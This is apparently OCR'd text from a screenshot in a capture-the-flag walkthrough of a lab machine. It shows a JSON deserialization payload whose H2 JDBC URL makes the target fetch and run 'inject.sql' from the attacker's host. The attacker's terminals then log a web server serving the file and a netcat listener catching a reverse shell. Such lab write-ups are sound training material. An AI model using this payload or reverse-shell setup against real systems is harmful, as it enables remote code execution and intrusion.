 10.10.10.214
ONLINE JSON
BEAUTIFIER &
VALIDATOR
Validate (beta!)
rConnectionSource",
{"url":"jdbc:h2:mem:;TRACE_LEVEL_SYS
TEM_OUT=3;INIT=RUNSCRIPT FROM
'http://10.10.14.19/inject.sql'"}]
Validation failed: 2021-05-08 13:47:33 lock:
PROCESS
Shell No. 1
→ root@kali «time» «10.10.14.19»
$ python3 -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
10.10.10.214 - - [08/May/2021 09:56:15] "GET /inject.sql HTTP/1.1" 200 -
→ root@kali «time» «10.10.14.19»
$ nc -nvlp 9000
listening on [any] 9000 ...
connect to [10.10.14.19] from (UNKNOWN) [10.10.10.214] 42496
bash: cannot set terminal process group (944): Inappropriate ioctl for devic
e
bash: no job control in this shell
pericles@time:/var/www/html$